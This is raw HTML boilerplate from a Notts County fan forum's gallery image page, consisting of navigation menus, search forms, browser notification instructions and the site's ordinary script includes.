			<li data-id="84">
				
				<a href='https://prideofnottingham.co.uk/dashboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Dashboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://prideofnottingham.co.uk/community/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="200">
				<button aria-expanded="false" aria-controls="mobile-nav__200" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Content Feeds</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__200' hidden>
					
					


	
		
			<li data-id="218">
				
				<a href='https://prideofnottingham.co.uk/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	
		
			<li data-id="243">
				
				<a href='https://prideofnottingham.co.uk/topicfeed/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Topic Feed</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	

	
		
			<li data-id="136">
				
				<a href='https://prideofnottingham.co.uk/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://prideofnottingham.co.uk/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li data-id="8">
				
				<a href='https://prideofnottingham.co.uk/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Community Guidelines</span>
				</a>
			</li>
		
	

	
		
			<li data-id="9">
				
				<a href='https://prideofnottingham.co.uk/team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Team Members</span>
				</a>
			</li>
		
	

	
		
			<li data-id="10">
				
				<a href='https://prideofnottingham.co.uk/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="184"><a href="https://prideofnottingham.co.uk/store/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-cart-shopping"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Store</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="144">
									<button aria-expanded="true" aria-controls="mobile-nav__144" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-play"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Media</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__144" >
										
										
											
											
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="6">
				
				<a href='https://prideofnottingham.co.uk/blogs/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f044'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Blogs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="4">
				
				<a href='https://prideofnottingham.co.uk/gallery/'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f87c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gallery</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="62">
									<button aria-expanded="false" aria-controls="mobile-nav__62" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-user-large"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Fans</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__62" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="86">
				
				<a href='https://www.youtube.com/user/prideofnottinghamtv' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Pride of NottinghamTV</span>
				</a>
			</li>
		
	

	
		
			<li data-id="132">
				
				<a href='https://prideofnottingham.co.uk/fans/makingthemost/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Making the most of Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="133">
				
				<a href='https://prideofnottingham.co.uk/fans/gettingtoml/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">How to get to Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="135">
				
				<a href='https://prideofnottingham.co.uk/fans/players/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Players on Twitter</span>
				</a>
			</li>
		
	

	
		
			<li data-id="134">
				
				<a href='https://prideofnottingham.co.uk/fans/wallpapers/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Wallpapers</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="64">
									<button aria-expanded="false" aria-controls="mobile-nav__64" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-info"></i>
											
										</span>
										<span class="ipsOffCanvas__label">About</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__64" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="177">
				
				<a href='https://prideofnottingham.co.uk/fans/write-for-us/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Write for Us</span>
				</a>
			</li>
		
	

	
		
			<li data-id="240">
				
				<a href='https://prideofnottingham.co.uk/faq/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Frequently Asked Questions [FAQs]</span>
				</a>
			</li>
		
	

	
		
			<li data-id="176">
				
				<a href='https://prideofnottingham.co.uk/advertising/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Advertising</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="244"><a href="https://prideofnottingham.co.uk/contactus/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-regular fa-envelope"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Contact</span>
								</a></li>
							
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://prideofnottingham.co.uk/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/gallery/' itemprop="item">
					<span itemprop="name">Gallery </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/gallery/category/1-members-albums-category/' itemprop="item">
					<span itemprop="name">Members Albums Category </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/gallery/album/22-to-derby-and-back-for-jimmy-and-jack/' itemprop="item">
					<span itemprop="name">To Derby and back for Jimmy and Jack </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">1069146_10200771021455510_1411772284_n.jpg</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all"  selected>Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:1}" >This Category</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:486}" >This Image</option>
											
										
									
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="cms_records5" >Wallpapers</option>
									
										<option value="cms_records9" >Records</option>
									
										<option value="blog_entry" >Blog Entries</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all"  selected>Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:1}" >This Category</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:486}" >This Image</option>
								
							
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="cms_records5" >Wallpapers</option>
							
								<option value="cms_records9" >Records</option>
							
								<option value="blog_entry" >Blog Entries</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//prideofnottingham.co.uk/",
			jsURL: "//prideofnottingham.co.uk/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/prideofnottingham.co.uk\/uploads","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/thumbnails","https:\/\/prideofnottingham.co.uk\/uploads\/videos","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/cat_images"],
			csrfKey: "f1e3a4752173e0dd7c33287c62ed5d50",
			antiCache: "6112683abf1767227251",
			jsAntiCache: "6112683abf1769051279",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//prideofnottingham.co.uk/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDAZX5JiQMOG5bwGdAYo0Gq7WXo1Y6Sut_3uCj_snDNWbtGSDE9jVMUcRamrglWcvRSBmcyu2vJIWTeZKHQcAOE",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"linkedaccounts":{"front_linkedaccounts":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_linkedaccounts\/front_front_linkedaccounts.js"},"invite":{"front_invite":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_invite\/front_front_invite.js"},"mention":{"front_widgets":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mention\/front_front_widgets.js"},"topnewsticker":{"front_topnewsticker":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topnewsticker\/front_front_topnewsticker.js"},"ldwidget":{"front_ldwidget":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ldwidget\/front_front_ldwidget.js"},"rthub":{"front_rthub":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_rthub\/front_front_rthub.js"},"userbadges":{"front_userbadges":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_userbadges\/front_front_userbadges.js"},"itycolorselectoronboardtop":{"front_itycolorselectoronboardtop":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_itycolorselectoronboardtop\/front_front_itycolorselectoronboardtop.js"},"advmsg":{"front_advmsg":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_advmsg\/front_front_advmsg.js"},"fcontent":{"front_slider":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_fcontent\/front_front_slider.js"},"topicfeed":{"front_feed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topicfeed\/front_front_feed.js"},"tbmoods":{"global_mood":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_tbmoods\/global_global_mood.js"},"nowreplies":{"front_nowreplies":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_nowreplies\/front_front_nowreplies.js"},"mvnponupgrades":{"front_categories":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mvnponupgrades\/front_front_categories.js"},"whoviewed":{"front_whoviewed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_whoviewed\/front_front_whoviewed.js"}};
		
	</script>





    <script
        src='https://js.pusher.com/8.3.0/pusher.min.js'
        data-ips
        
        
></script>


    <script
        src='https://cdn.ably.io/lib/ably.min-1.js'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_library.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_global/root_js_lang_1.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_framework.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/global_global_core.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_front.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_core.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/static/ui/navigationMoreMenu.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/easypopup/interface/popup300.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_itycolorselectoronboardtop/front_front_itycolorselectoronboardtop.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_view.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_browse.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_global.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?v=6112683abf1769051279"
        
        async
    ></script>

    <script
        src="https://cdn.sendfox.com/js/form.js?v=6112683abf1769051279"
        
        async
    ></script>


	<script>
		
